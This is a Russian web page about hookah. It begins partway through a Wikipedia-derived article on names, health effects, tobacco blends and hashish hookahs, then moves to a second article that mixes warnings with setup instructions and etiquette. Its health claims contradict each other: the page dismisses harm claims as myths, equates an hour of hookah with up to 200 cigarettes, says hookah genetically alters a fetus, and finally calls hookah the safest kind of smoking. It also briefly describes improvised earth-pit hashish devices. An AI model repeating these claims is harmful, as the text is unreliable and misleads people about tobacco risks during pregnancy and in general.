(включая Кувейт, Бахрейн, Катар, Оман, ОАЭ и Саудовскую Аравию), а также в Алжире, Марокко, Тунисе, Сомали и Йемене.</p><p>В Иране, так же и в Азербайджане кальян называется قلیان &laquo;qalyān&raquo;. Название устройства для курения, ḡalyān, очевидно, было заимствовано от арабского غليان &laquo;ġalīān&raquo; (кипящий, корень āġlа — кипеть). Это название используется на Украине, в России, в Казахстане и Белоруссии, где кальянные бары пользуются огромной популярностью.</p><p>В Узбекистане кальян называется &laquo;чиллим&raquo;.</p><p>Распространенность индийского слова &laquo;hookah&raquo; в англо-язычных странах — это результат британского колониального режима в Индии (1858—1947), где огромное число эмигрантов впервые увидели кальян. Уильям Хики сразу после прибытия в Калькутту в 1775 записал в своих <i>Воспоминаниях</i>:</p><table ><tbody><tr><td ><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/4/44/Aquote1.png/30px-Aquote1.png" /><noscript><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/4/44/Aquote1.png/30px-Aquote1.png" /></noscript></td><td >Для меня приготовили самый лучший и роскошный кальян. Я попробовал его, но мне не понравилось. После нескольких попыток мне всё так же было неприятно, со всей серьёзностью я спросил так ли это было необходимо мне становиться курильщиком, на что получил не менее серьезный ответ: &laquo;Несомненно, если хочешь авторитетности, и не хочешь выпасть из моды и этого окружения. Здесь каждый курит кальян, и без него невозможно добиться успеха в делах&raquo; [… Я] часто слышал, как люди заявляли, что они лучше лишатся обеда, чем не покурят кальян. <br />[10]</td><td ><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/4/49/Aquote2.png/30px-Aquote2.png" /><noscript><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/4/49/Aquote2.png/30px-Aquote2.png" /></noscript></td></tr></tbody></table><h2 id="vliyanie-na-zdorove">Влияние на здоровье</h2><p>По заявлению Всемирной организации здравоохранения, курение кальяна несет серьезную потенциальную опасность для здоровья и не является безвредной альтернативой сигаретам. Вдыхаемый дым содержит токсические вещества, приводящие к раку легких, заболеваниям сердца, и другим заболеваниям [11] .</p><p>Уровень никотина в моче после выкуривания средней дозы кальяна повышается в 73 раза, котинина — в 4 раза, табачных нитрозаминов, которые могут вызвать рак лёгких и поджелудочной железы, — в 2 раза, увеличивается также содержание продуктов распада бензола и акролеина, которые могут вызывать раковые и респираторные заболевания. [12]</p><p>Однако большинство популярных представлений о вреде кальяна являются мифами. К примеру, &laquo;за один час курения кальяна человек вдыхает в 100—200 раз больше дыма, чем при выкуривании одной сигареты&raquo;. Развенчание мифа состоит в том, что количество дыма не является показателем токсичности; кальянный дым состоит преимущественно из воды [13] , по набору компонентов он значительно проще сигаретного — 142 компонента в случае кальянного дыма против 4700 компонентов в случае сигаретного [14] [15] , а температура формирования кальянного дыма — на сотни градусов ниже, чем сигаретного. [16]</p><p>О содержании угарного газа: в 1000 мл кальянного дыма содержится 1,79 мг CO; за одну сессию курения кальяна делается в общей сложности порядка 100 затяжек (при этом в курении обычно принимают участие несколько курильщиков). Итого, при курении кальяна за всю сессию вдыхается 179 мг угарного газа [17] . Согласно тем же исследованиям, количество CO при выкуривании одной сигареты составляет 11,66 мг.</p><p>Кальян обычно курится в компании, поэтому есть опасность передачи через слюну на мундштуке различных заболеваний, таких как герпес и гепатит. Вероятность передачи слюны существенно снижается при использовании персональных мундштуков, например одноразовых пластиковых.</p><h2 id="vozmozhnye-nazvaniya-predmeta">Возможные названия предмета</h2><ul><li>&laquo;шишка&raquo; (араб. شيشة ‎)</li><li>hookah (хука, хугга)</li><li>nargile, narguile (наргила, аргила, наргиле)</li><li>уотерпайп (англ. waterpipe — водная трубка)</li><li>хаббл-баббл (англ. hubble-bubble — досл. &laquo;бугорок-пузырек&raquo;)</li><li>пипа турка (исп.<i>pipa turca</i> — турецкая курительная трубка)</li><li>бори</li><li>джаджир</li><li>боур</li><li>гоза</li></ul><p>Слово кальян (huqqa), по пакистанскому словарю Лурду, персидского происхождения и некогда обозначало небольшой горшок, где восточные женщины хранили свои драгоценности и благовония.</p><p><b>Наргиле́</b> (nargile; перс., от наргил — кокосовый орех, из которого первоначально делали наргиле) — курительный прибор, сходный с кальяном, но имеющий, в отличие от него, длинный рукав вместо трубки.</p><p>В кальяне используется специальный табак (обычно ароматизированный), а вместо воды как охладителя нередко используют разнообразные безалкогольные и спиртные напитки.</p><h2 id="kalyannyy-tabak">Кальянный табак</h2><p style="clear: both"><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/3/38/Melasse.jpg/170px-Melasse.jpg" /><noscript><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/3/38/Melasse.jpg/170px-Melasse.jpg" /></noscript></p><p>Издавна через кальян курили обычный табак, встречающийся и сегодня и известный как:</p><ul><li><b>tombac</b> (тур. tömbekı ) — представляет собой табачный лист, который перед процессом курения вымачивается в воде и, либо измельчается и помещается в чашу, либо накручивается в виде сигары на верхушку кальяна. Пользуется популярностью у старшего поколения в Иране, Сирии и Турции.</li></ul><p>С течением времени появились смеси на основе табачного листа. Их можно разделить на два вида, а второй вид — на два подвида:</p><ul><li><b>jurak</b> (араб. جراك ‎) от индийского <i>gura kē</i> (गुड़ के — с мелассой) — мелко или очень мелко нарезанный неочищенный табачный лист с высоким содержанием никотина, смешанный с патокой, придающей смеси чёрный цвет. Патока или меласса выполняет функцию связующей среды для мелкой табачной стружки и придает вкус. В состав не входят красители, консерванты и глицерин, но могут добавляться различные вкусовые добавки и специи. Производится и имеет распространение в Саудовской Аравии, на севере Индии, в Пакистане, Бангладеш и Непале. За пределами этих стран почти не встречается.</li><li><b>mʿasel</b> (араб. معسل ‎ — медовый) или <b>tobamel</b> (лат.<b>toba</b>cco и <b>mel</b>lis — табак и мёд ) — очищенный (с низким содержанием никотина) и нарезанный табачный лист, смешанный с различными ингредиентами. Различается два подвида:</li></ul><ul><li>не ароматизированный или &laquo;чёрный&raquo; <i>mʿasel</i> — смесь табачного листа и патоки, характерного чёрного цвета. Не содержит каких-либо других ингредиентов. Зачастую ему отдает предпочтение местное население некоторых стран Северной Африки, восточного побережья Средиземного моря и Персидского залива.</li><li>ароматизированный <i>mʿasel</i> — связующей средой которого, как правило, является инвертированный сахарный сироп, реже мёд или патока. Содержит различные вкусовые добавки и ароматизаторы, красители, консерванты и глицерин в качестве увлажнителя. Пропорции ингредиентов у разных производителей могут отличаться.</li></ul><p>Смеси для кальяна должны быть ароматными и очень влажными, вплоть до стекания сиропа, по консистенции напоминающими густое варенье. Впрочем, не содержащие глицерин <i>jurak</i> и неароматизированный <i>mʿasel</i> могут высыхать в процессе хранения и транспортировки.</p><p>Антитабачные кампании, развернутые в разных странах, вынуждают производителей искать замену табачному листу, как основы смеси. Так стали появляться смеси для кальяна, не содержащие никотин (nicotine-free). В качестве основы могут использоваться свекла, чай, пористый гравий и т. д.</p><h2 id="kalyan-dlya-marihuany-i-gashisha">Кальян для марихуаны и гашиша</h2><p style="clear: both"><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/f/fb/View_of_Constantinople_by_Jean_Pascal_S%C3%A9bah_(1905).png/170px-View_of_Constantinople_by_Jean_Pascal_S%C3%A9bah_(1905).png" /><noscript><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/f/fb/View_of_Constantinople_by_Jean_Pascal_S%C3%A9bah_(1905).png/170px-View_of_Constantinople_by_Jean_Pascal_S%C3%A9bah_(1905).png" /></noscript></p><p>Кальян для марихуаны и гашиша имеет менее крупные габариты, чем табачный кальян, и небольшую, часто очень маленькую курительную чашку (обычно металлическую). При курении в сосуд кальяна иногда кладут лёд.</p><h2 id="kalyan-zemlyanoy">Кальян земляной</h2><p><b>Кальян земляной</b>, полевое приспособление для курения гашиша, используемое кочевниками Афганистана. Представляет собой яму ёмкостью в 40—50 литров, стенки которой обмазаны глиной; в одной из стенок ямы имеется воздуховод, сделанный из камышовой тростинки. На дно ямы укладывается камень размером с человеческую голову и заливается 20—30 литров воды. Яма накрывается крышкой из прутьев, обмазанных глиной; в крышку втыкается трубка с курительной чашкой и чубук. При курении струя дыма разбивается о камень и распространяется по всему пространству ямы; курильщик втягивает охлаждённый дым через чубук.</p><p>Похожее, но более простое приспособление распространено у коренных жителей Южной Африки (см. ЮАР). Яма, вырытая в земле, не обмазывается глиной; на дно насыпают слой конопли, смешанной с сушёным навозом, поджигают и затем вдыхают дым прямо из ямы. Иногда яму накрывают крышкой, а в стенке делают воздуховод, чтобы уменьшить расход дыма.</p><h2 id="kalyan-v-populyarnoy-kulture">Кальян в популярной культуре</h2><ul><li>В сказке Льюиса Кэрролла &laquo;Алиса в Стране чудес&raquo; Синяя Гусеница курит кальян, сидя на шляпке гриба.</li><li>В романе А. Дюма &laquo;Граф Монте-Кристо&raquo; кальян курит Гайде, наложница (затем возлюбленная) графа Монте-Кристо.</li><li>В фильме Игоря Масленникова &laquo;Сокровища Агры&raquo; один из близнецов, Тадеуш Шолто (Виктор Проскурин) курит кальян, чтобы успокоить нервы перед тем, как они вместе с Шерлоком Холмсом и доктором Ватсоном отправятся к его брату Бартоломью.</li></ul><h2 id="galereya">Галерея</h2><p style="clear: both"><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/0/02/Rajput_%28Jodhpur%29_%288411728143%29.jpg/120px-Rajput_%28Jodhpur%29_%288411728143%29.jpg" /><noscript><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/0/02/Rajput_%28Jodhpur%29_%288411728143%29.jpg/120px-Rajput_%28Jodhpur%29_%288411728143%29.jpg" /></noscript></p><p>Индийский мужчина курит кальян, Раджастхан, Индия</p><div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="21968" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div></div><meta itemprop="author" content="webzhurnalist"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wineandwater.ru/est-li-v-kaljane-kalorii/" content="Есть ли в кальяне калории"><meta itemprop="dateModified" content="2019-08-06"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Wine &amp; Water"><meta itemprop="telephone" content="Wine &amp; Water"><meta itemprop="address" content="https://wineandwater.ru"></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий</div><form action="https://wineandwater.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p><p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p><p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='21968' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b6f699b4e8" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="128"/></p></form></div></div></main></div><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-31958" class="article-post post-31958 post type-post status-publish format-standard  category-vrednye-privychki"><div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wineandwater.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wineandwater.ru/vrednye-privychki/" itemprop="item"><span itemprop="name">Вредные привычки</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wineandwater.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="2"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wineandwater.ru/vrednye-privychki/" itemprop="item"><span itemprop="name">Вредные привычки</span></a><meta itemprop="position" content="3"></span></div><h1 class="entry-title" itemprop="headline">Есть ли в кальяне калории</h1><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div><div class="entry-meta"> <span class="entry-time"><span class="entry-label">На чтение</span> 19 мин</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2019-08-13">13/08/2019</time></span></div><div class="entry-content" itemprop="articleBody"><div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"><li class="level-1"><a href="#chem-opasen-kalyan">Чем опасен кальян</a></li><li class="level-1"><a href="#mnogie-interesuyutsya-mozhno-li-sdelat-nastoyaschiy">Многие интересуются, можно ли сделать настоящий кальян в домашних условиях</a></li><li class="level-1"><a href="#soderzhanie">Содержание</a></li><li class="level-1"><a href="#sovremennoe-razvitie">Современное развитие</a></li><li class="level-1"><a href="#nazvaniya-i-etimologiya">Названия и этимология</a></li><li class="level-1"><a href="#vliyanie-na-zdorove">Влияние на здоровье</a></li><li class="level-1"><a href="#vozmozhnye-nazvaniya-predmeta">Возможные названия предмета</a></li><li class="level-1"><a href="#kalyannyy-tabak">Кальянный табак</a></li><li class="level-1"><a href="#kalyan-dlya-marihuany-i-gashisha">Кальян для марихуаны и гашиша</a></li><li class="level-1"><a href="#kalyan-zemlyanoy">Кальян земляной</a></li><li class="level-1"><a href="#kalyan-v-populyarnoy-kulture">Кальян в популярной культуре</a></li><li class="level-1"><a href="#galereya">Галерея</a></li></ol><!--/noindex--></div><div class="fpm_start"></div><p style="clear: both"><img decoding="async" src="http://kalory.ru/uploads/431299057214_nanosit_li_kalyan_vred_zdorovyu.jpg" /><noscript><img decoding="async" src="http://kalory.ru/uploads/431299057214_nanosit_li_kalyan_vred_zdorovyu.jpg" /></noscript></p><p>Кальян, скорее всего, не просто обычное вдыхание дыма, а наслаждение от самого еще и процесса. Сказать, что общего много у сигарет и кальяна как-то не получается. Разница у них есть, но и схожесть также. Но помимо того, что кальян может помочь расслабиться, приподнять настроение и позабыть про дневные проблемы в кругу друзей, да и покурить его с разными вкусами, стоит отметить другой момент – стоит помнить, что кальян довольно-таки вреден для нашего с вами организма. <b>Вредит ли кальян здоровью</b> или имеет положительные свойства, будет раскрыто в данной статье.</p><p>Если взять во внимание не только тот момент, что покурить кальян можно в компании и с предпочитаемыми вкусовыми добавками, кальян все же будет вреден для здоровья. Не смотря на то, что дым из кальяна проходит через жидкость и помогает очищать от примесей (которые еще и вредны как яд для организма), он все равно несет большой вред для всего организма. Хоть он и курится редко, в отличии от сигарет, вред наносит не меньший. И кстати, <b>кальян для беременных вредно</b> курить<b>.</b> Это не убивает малыша, но меняет его генетически. А какие последствия бывают, лучше подумать заранее..<i>На развитие плода влияние просто страшное. Забыть на время про кальян беременным все же придется.</i>.</p><p>Информации о кальяне можно найти неимоверное количество. Массовая информация просто кишит разными доводами по тематике курения кальяна. Одни могут утверждать, что не так он и будет влиять на нас, другие воспринимают его как бомбу с замедленным механизмом. Дым вреден не только самим курильщикам, но и окружающим.</p><p>Слушать тех, кто, затягиваясь, рассказывает, насколько безвреден кальян, просто бессмысленно. Это как наступить на мину и сказать, что она не взорвется, если на ней еще и попрыгать. Исследований по этому вопросу было проведено много. И в конечном итоге было доказано, что вред от кальяна просто огромный. Увы, но это факт! Задавать вопрос, <b>чем кальян вреден для здоровья</b> и при этом, ждать положительного ответа не стоит. <i>Чем реже курите кальян, тем меньше травится организм.</i> Это не такая уже и безобидная игрушка компании.</p><p><b><i>Скрытый яд внутри кальяна:</i> </b></p><ol><li>Организм отравляется никотином и содержащимися ядовитыми веществами. Выкуривание табака из кальяна за вечер намного больше, чем, если бы, покурить обычные сигареты;</li><li>Кальян (так же как и сигареты) приводит к тому, что появляется от него зависимость;</li><li>Если превысить дозу курения за вечер, начинает появляться головная боль, головокружение, тошнота (иногда с продолжением – рвоты), в некоторых случаях отравление;</li><li>Чтоб покурить кальян, потребуется намного больше приложить усилий, чем во время курения обычных сигарет или сигар. Следуя из этого, дым проникает в легкие намного глубже и большая часть его там остается;</li><li>Групповое курение кальяна может закончиться подхваченной инфекционной болезнью (ОРВИ, герпес, туберкулез, грипп и т.д.);</li><li>При частом курении кальяна можно заработать и рак легких. При регулярном употреблении табака через кальян, дыхательные пути страдают намного чаще, чем из-за сигарет;</li><li>Сердечно-сосудистая система страдает не меньше легких. Ведь влияние смол, угарного газа, формальдегида очень провоцируют множество заболеваний, который даже не ожидаешь и не подозреваешь на их появлении. И хуже всего, что возникают от <i>курения кальяна.</i></li></ol><p>Много факторов влияет на человеческий организм. Табачный дым в том числе. Помимо того, что он наносит вред всем органам, также имеет влияние и на генетику. Привычка проводить время в кругу друзей с кальяном в будущем может отразиться и на вашем будущем поколении. Тем, кто курит на протяжении много лет, заранее губит здоровье своего будущего поколения. Такая незаметная и на первый взгляд безобидная привычка может нанести серьезный вред человеку.</p><h2 id="chem-opasen-kalyan"><b><i>Чем опасен кальян</i></b></h2><p>Уже давно ученые провели исследования и доказали на сколько же вредно курить кальян. Задавая вопрос: <b>вредно ли курить кальян</b>, ответ будет очевиден – да. После долгих исследований ученые сделали сравнение: 200 штук сигарет равняются к одному часу курения кальяна.</p><p>Не смотря на то, что дым и проходит через жидкость, он не настолько чистый. В воде, вине или в чем предпочитают курить кальян, способствует задержке никотина в этой жидкости. Вредные вещества, помимо табака, такие как угарный газ, формальдегид или другое вещество, способное вызывать опухоль – рак легких и дыхательных путей. <b><i>Курильщикам кальяна стоит запомнить, что никотин, содержащийся в табаке, также вызывает зависимость, как и сигареты.</i> </b></p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <p>После массовых исследований, ученые привели статистику вредности сигарет и кальяна. Если человеку достаточно покурить одну сигарету, с которой выходит 12-15 затяжек и 0.5 л. дыма, то выкуривая кальян за час, делается более 200 затяжек табачного дыма. Одна затяжка из кальяна будет содержать один литр дыма. То есть, за один раз, получается выкурить100 штук сигарет одновременно. А это не такая и маленькая доза. Теперь сравните для себя, какой вред несет курение кальяна.</p><p>Азиатские страны привыкли к курению кальяна. Для них это самая обычная и. так сказать, стандартная привычка. Это для наших стран экзотика и плюс ко всему еще и вредитель. Новая модная тенденция губит наш организм. Но прежде всего, мы сами его губим такими &laquo;расслабляющими&raquo; веществами в дружеских компаниях и ежедневном жизненном стандарте. И кстати, помогать губить наш организм помогают еще и СМИ, реклама. Попробовать всегда хочется практически все, а тем более, если оказываешься еще и туристом. Оказавшись в другой стране, хочется попробовать новые блюда, напитки, сигары, кальян и т.д.</p><p style="clear: both"><img decoding="async" src="http://kalory.ru/uploads/i/e6/59829c8e06cddff92ff5c7a5032e6005.jpeg" /><noscript><img decoding="async" src="http://kalory.ru/uploads/i/e6/59829c8e06cddff92ff5c7a5032e6005.jpeg" /></noscript></p><p>Ошибочным мнением считается тех людей, которые хорошо знают, как и насколько вреден кальян, но продолжают его рекламировать и хвастаться его безвредностью. Продающийся табак содержит много никотина, но принято писать, его по минимуму – 0.5%. Кажется, доза маленькая и его можно покурить, не навредив здоровью. Но, к сожалению, такие данные лишь на этикетке. Иногда достаточно один-два раза покурить кальян, чтоб стать от него зависимым. Куря <b>кальян, калории</b> не придется считать милые дамы, но вот подсчет к доктору будет огромен для тех, кто решил стать мамой. Этот &laquo;легкий роман&raquo; по вечерам с кальяном приведет к плохим последствиям для будущего малыша. Для подростков это тоже своего рода болезнь, но с замедленным и почти незаметным губительным действием. <i>Прежде чем начинать увлекаться кальяном, стоит задуматься есть ли такая необходимость или все же можно посидеть в дружных компаниях и без него.</i></p><h2 id="mnogie-interesuyutsya-mozhno-li-sdelat-nastoyaschiy">Многие интересуются, можно ли сделать настоящий кальян в домашних условиях</h2><p>Кальян изобретен в Иране, и в средневековье уже распространился по мусульманскому миру. В XIX веке приобрел популярность в Европе, вместе с модой на восточную экзотику. В России кальян можно купить в кальянных магазинах, которые в последнее время открываются повсеместно, а так же заказать через Интернет. Многие задаются вопросом, как сделать кальян в домашних условиях.</p><p>Прежде всего, разберемся в технических характеристиках кальяна. Который состоит из основных элементов:</p><p>Шахта – верхняя полая трубка, где охлаждается дым, и осаждаются примеси. Чаще металлическая, реже глиняная, каменная или деревянная.</p><p>Нижняя часть – Колба, в которой очищается, увлажняется и охлаждается дым. Стеклянная или металлическая. Длинный и гибкий Шланг, внутри прорезиненный, сверху покрыт тканью, кожей или кожзаменителем. Наконечник к шлангу бывает деревянным или пластиковым.</p><p>Конечно же, лучше купить кальян, чем делать его в домашних условиях, но всё-таки, может и пригодиться знание составных частей.</p><p>Чаша (чилим) нужна для размещения табака, которую покрывают Фольгой или Сеткой предназначенной для угля. Предотвращая контакт табака с углем, достигается медленное и равномерное горение табака. Всевозможные резиновые</p><p>Уплотнители, для герметичного соединения всех частей кальяна. Не стоит забывать и о необязательных, но дополняющих частях кальяна. Таких как Блюдце из жароустойчивого материала, установленного в верхней части кальяна, для угля и пепла. А так же для удобного расположения щипцов и колпака. Сам Колпак, накрывает чашу с табаком, сохраняя тепло и соответственно увеличивая время горения углей, естественно защищая от горящих искр. Собственно Щипцы нужны для углей.</p><p>И последнее. Мундштук – наконечник для шланга, вещь одноразовая, так как все-таки индивидуальная, и Ёршик с короткой щетиной для чистки кальяна.</p><p>Зная все составные части кальяна можно придумать, как сделать его в домашних условиях.</p><p>Если вы желаете просто получить удовольствие и расслабится, вам в специальные кафе или рестораны, где подают кальян специально обученные кальянщики. Но если хотите стать настоящим профессионалом и разобраться во всех &laquo;тонкостях востока&raquo; покупайте кальян и постигайте науку! Это не опечатка, потому что кальян – это действительно целая наука. Учимся. В колбу наливаем жидкость. Вставляем шланг. Проверяем, нет ли утечек воздуха. На верхнюю часть ставим специальное защитное блюдце. С помощью щипцов кладем немного табака, не выше краев чашки, и не очень плотно. Сверху плотно покрываем фольгой, или ставим специальную сеточку, в фольге проделываем отверстия для притока воздуха. Щипцами берем угли, поджигаем, ждем пока разгорятся со всех сторон, и кладем на фольгу или сетку. Через некоторое время делаем первую затяжку. Для кальяна используется специально предназначенный табак, обычно ароматизированный. Кальянный табак мокрый и липкий, так как вымочен во фруктовых соках, кофе, мяте и даже коле. Не забывайте и об угле, качество его очень важно, плохой уголь способен испортить все удовольствие от курения. А вы знаете, что существует кальянный этикет? Он состоит из простых правил.</p><ul><li>Нельзя от кальянного угля прикуривать сигарету;</li><li>Кальян должен находиться ниже уровня, на котором сидят курящие;</li><li>Не передавать из рук в руки шланг, а класть рядом;</li><li>Курить только специальный кальянный табак;</li><li>Не пить спиртное во время курения кальяна;</li><li>Не желательно использовать алкоголь для наливания внутрь кальяна;</li></ul><p>Вина используют только для табака, который не ароматизирован. Пить использованное вино нельзя! Там остаются вредные примеси, а так же зола и смолы. Но если уж сильно хочется, в кальян можно наливать коктейли из смеси соков, фруктов, пряностей, молока, небольших порций алкоголя и льда. Не забывайте ухаживать за кальяном после курения. Выливаем жидкость, выбрасываем использованный табак. Вымываем колбу, с помощью специального ершика чистим трубку. Вытираем насухо. В собранном виде кальян смотрится лучше, но хранить его рекомендуют в разобранном состоянии. Или хотя бы снимайте шланг. Чтобы он не деформировался и не ржавел. Отдельно хочется сказать о вреде курения. Вопреки расхожему мнению, кальянное курение является самым безопасным видом. Так как курится не сам табак, а его соки, сам табак липкий и мокрый. После курения не сгорает, превращаясь в пепел, а лишь усыхает. Дым влажный, на 95% состоит из пара, не сушит горло. Сладкий, приятный аромат оставляет растворенный в воздухе дым. Курите &laquo;качественный&raquo; кальян, с хорошим табаком и углем. Если вам исполнилось 18 лет, на сытый желудок, удобно расположившись, желательно полулежа, в приятной атмосфере востока, под музыку, расслабляйтесь, наслаждайтесь!</p><p style="clear: both"><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/2/2f/Hookah_Portrait.png/170px-Hookah_Portrait.png" /><noscript><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/2/2f/Hookah_Portrait.png/170px-Hookah_Portrait.png" /></noscript></p><p style="clear: both"><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/c/c6/%D0%9A%D0%B0%D0%BB%D1%8C%D1%8F%D0%BD_%D0%A8%D0%B5%D0%B9%D0%BF%D1%81_Shapes.jpg/170px-%D0%9A%D0%B0%D0%BB%D1%8C%D1%8F%D0%BD_%D0%A8%D0%B5%D0%B9%D0%BF%D1%81_Shapes.jpg" /><noscript><img decoding="async" src="https://upload.wikimedia.org/wikipedia/commons/thumb/c/c6/%D0%9A%D0%B0%D0%BB%D1%8C%D1%8F%D0%BD_%D0%A8%D0%B5%D0%B9%D0%BF%D1%81_Shapes.jpg/170px-%D0%9A%D0%B0%D0%BB%D1%8C%D1%8F%D0%BD_%D0%A8%D0%B5%D0%B9%D0%BF%D1%81_Shapes.jpg" /></noscript></p><p style="clear: both"><img decoding="async" 